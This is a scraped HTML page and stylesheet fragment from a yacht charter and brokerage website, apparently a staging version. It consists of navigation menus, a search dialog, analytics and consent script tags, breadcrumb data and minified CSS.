                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                            <li>
                                <a href="/en/every-day-different" class="sub-menu__link sub-menu__link--title">Every day different</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/olympus-00006531">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/olympus%2000006531/olympus_00006597_vb1923027_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202401311742" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">Charter OLYMPUS</p>
                                    <p class="menu-pod__subtitle">Available now in the Caribbean or West Med from May</p>
                                <p class="menu-pod__text">Huge 12.5m chase tender perfect for dive excursions, fishing and exploring coastlines. She has is all.</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/sea-eagle-00009207">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/sea%20eagle%2000009207/sea_eagle_00009207_vb2142406_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307260844" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">Charter SEA EAGLE</p>
                                    <p class="menu-pod__subtitle">Available from 10 Feb in Costa Rica before heading to the South Pacific</p>
                                <p class="menu-pod__text">World&#x2019;s largest aluminium luxury schooner yacht, ready to take you on an adventure</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-construction" class="sub-menu__link">Yachts under construction</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://uat-app.burgessyachts.com/en/buy-a-yacht/yachts-for-sale/phoenix-2-00006069">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/phoenix%202%2000006069/phoenix_2_00006069_vb1073819_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202307260945" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">PHOENIX 2 </p>
                                    <p class="menu-pod__subtitle">rem ipsum dolor sit amet, consectetur adipiscing elit. </p>
                                <p class="menu-pod__text">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Proin aliquet condimentum egestas. Praesent in mollis lectus, ut vulputate arcu. Suspendisse eu eleifend nisl. Pellentesque habitant morbi tris</p>
                                <span class="a-link">
                                    <span class="a-link__text">Click here</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht#delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht#shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht#yacht-designers" class="sub-menu__link sub-menu__link--title">Yacht designers</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-construction" class="sub-menu__link sub-menu__link--title">Yachts under construction</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/yacht-owner-services/yacht-management/marine-operations" class="sub-menu__link">Marine operations</a></li>
                                            <li><a href="/en/yacht-owner-services/yacht-management/technical-management" class="sub-menu__link">Technical management</a></li>
                                            <li><a href="/en/yacht-owner-services/yacht-management/accounting" class="sub-menu__link">Accounting</a></li>
                                            <li><a href="/en/yacht-owner-services/yacht-management/safety-and-security" class="sub-menu__link">Safety and security</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/crew-management" class="sub-menu__link sub-menu__link--title">Crew management</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/crew-recruitment" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="6484" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='6484'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/crew-management" class="sub-menu__link sub-menu__link--title">Meet the Crew team</a>
                            </li>
                            <li>
                                <a href="/en/crew-management" class="sub-menu__link sub-menu__link--title">Crew management</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/crew-recruitment" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/yacht-crew" class="sub-menu__link sub-menu__link--title">Yacht crew</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/crew-vacancies" class="sub-menu__link">Crew vacancies</a></li>
                                            <li><a href="/en/burgess-crew/resources" class="sub-menu__link">Resources</a></li>
                                            <li><a href="/en/burgess-crew/career-guidance" class="sub-menu__link">Career guidance</a></li>
                                            <li><a href="/en/crew-faqs" class="sub-menu__link">Crew FAQs</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50th" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://uat-app.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/office-vacancies" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-management" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=2.12.0.87"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=2.12.0.87"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=FWssArq1DzaPXDiiXubP3GLzte0CPGmjTk_FShijejM" nonce="4fd389ca-8672-438b-810c-8fda3a4bb61c"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="4fd389ca-8672-438b-810c-8fda3a4bb61c"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=2.12.0.87"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=2.12.0.87"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=2.12.0.87"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=2.12.0.87"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="4fd389ca-8672-438b-810c-8fda3a4bb61c">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script id="Cookiebot" nonce="4fd389ca-8672-438b-810c-8fda3a4bb61c" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="4fd389ca-8672-438b-810c-8fda3a4bb61c" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=2" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://uat-app.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://uat-app.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://uat-app.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Book today for some late winter wellness","url":"https://uat-app.burgessyachts.com:443/en/editorial/news/book-today-and-make-your-holidays-shine"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uat-app.burgessyachts.com/web/css/main.css?v=efvgAaPCyK5NlGYKUatocoQJd6w9-Tu3f-iSThCPlfQ
body_size: 19415
content:
@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:400;src:url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype")}@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:400;line-gap-override:150%;size-adjust:120%;src:local("Georgia")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:600;line-gap-override:100% 150%;size-adjust:120%;src:local("Georgia")}h1,.h1{font-size:2.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:0 0 30px}h2,.h2{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.46;margin:0 0 20px}h3,.h3{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.2;margin:45px 0 10px}h4,.h4{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:45px 0 10px}h5,.h5{font-size:1rem;font-weight:700;line-height:1.25;margin:30px 0 10px}h6,.h6{font-size:1rem;font-weight:normal;line-height:1.04;margin:0 0 10px}@media(min-width: 1200px){h1,.h1{font-size:4.5rem;line-height:1.0416666667;margin:0 0 40px}}@media(min-width: 1200px)and (min-width: 1200px){h2,.h2{font-size:1.75rem;line-height:1.14;margin:0 0 20px}}@media(min-width: 1200px){h3,.h3{font-size:1.5rem;line-height:1.17;margin:40px 0 10px}h4,.h4{margin:40px 0 10px}h5,.h5{margin:40px 0 10px}}.und-title{display:block}.und-title::after{background-color:#18c0d6;content:"";display:block;height:5px;margin-top:20px;width:80px}@media(min-width: 750px){.und-title::after{margin-top:.8em}}.und-title--center::after{margin-left:auto;margin-right:auto}.und-title--inherit::after{background-color:currentColor}.und-title--theme::after{background-image:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.show-for-sr{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@media(max-width: 749px){.hide-on-mobile{display:none}}input,select,textarea{background-color:#fff;border:1px solid #e0e0e0;border-radius:5px;font-size:1rem;margin-bottom:15px;padding:8px 12px;width:100%}input:not([hidden=true]),select:not([hidden=true]),textarea:not([hidden=true]){display:block}input:hover,select:hover,textarea:hover{outline:0}input:focus,select:focus,textarea:focus{outline:0}input:disabled,select:disabled,textarea:disabled{background-color:#f4f5f5;cursor:not-allowed !important}textarea{min-height:140px;resize:vertical}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}.dp-cont{position:relative}input[type=checkbox]{appearance:none;background-color:#fff;border:1px solid #cacaca;border-radius:5px;color:#27292e;cursor:pointer;display:inline-grid;height:24px;margin:0 15px 0 0;min-width:24px;padding:0;place-content:center;transform:translateY(4px);transition:120ms background-color ease-in-out;width:24px}input[type=checkbox]::before{border-bottom:2px solid currentColor;border-right:2px solid currentColor;content:"";height:14px;margin-bottom:4px;text-align:center;transform:scale(0) rotate(45deg);transition:120ms transform ease-in-out;width:8px}input[type=checkbox]:checked{background-color:#18c0d6}input[type=checkbox]:checked::before{border-color:#fff;transform:scale(1) rotate(45deg)}input[type=checkbox]:focus{border-color:#18c0d6}input[type=checkbox]+label{font-weight:inherit;margin-top:5px;padding:0}@media(min-width: 750px){input[type=checkbox]+label{font-size:1rem}}input[type=checkbox]+label::after{content:none}label{cursor:pointer;display:block;font-size:.875rem;font-weight:700;line-height:1.43;padding-bottom:7px;user-select:none}.input-validation-error{border-color:#f9b2af;border-radius:5px 5px 0 0}.input-validation-error~.field-prompt{display:none}.field-validation-error{background-color:#f9b2af;border-radius:0 0 5px 5px;color:#701e1a;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.validation-summary-errors ul{list-style-type:none;margin:0 0 20px;padding:0}.validation-summary-errors li{color:#701e1a;padding:0}.validation-summary-valid{display:none}.input-prompt{border-radius:5px 5px 0 0}.field-prompt{background-color:#e0e0e0;border:1px solid #cacaca;border-radius:0 0 5px 5px;color:#27292e;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.file-upload{display:block}.file-upload__details{font-size:.875rem;margin-bottom:20px}.file-upload__file{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-1}.file-upload__file~.field-validation-error{border-radius:5px}.file-upload__label{align-items:center;border:2px solid #18c0d6;border-radius:30px;box-shadow:0 2px 5px rgba(0,0,0,.05);color:#18c0d6;cursor:pointer;display:flex;justify-content:center;padding:4px 15px 6px;white-space:nowrap}.file-upload__contents{font-size:.875rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-upload__grid{align-items:center;display:flex;gap:10px;margin-bottom:15px;max-width:calc(100vw - 60px)}@media(min-width: 